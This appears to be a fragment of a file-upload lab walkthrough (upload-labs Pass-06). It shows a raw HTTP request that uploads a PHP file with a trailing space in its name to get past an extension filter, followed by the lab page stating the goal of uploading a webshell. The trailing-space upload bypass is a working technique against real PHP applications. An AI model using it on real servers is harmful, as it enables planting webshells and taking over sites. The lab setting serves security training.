 POST /Pass-06/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 327
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8g6CoG6GbBo3Y49X
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary8g6CoG6GbBo3Y49X
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary8g6CoG6GbBo3Y49X
Content-Disposition: form-data; name="submit"
------WebKitFormBoundary8g6CoG6GbBo3Y49X--
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202004150911112220.php " width="25
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"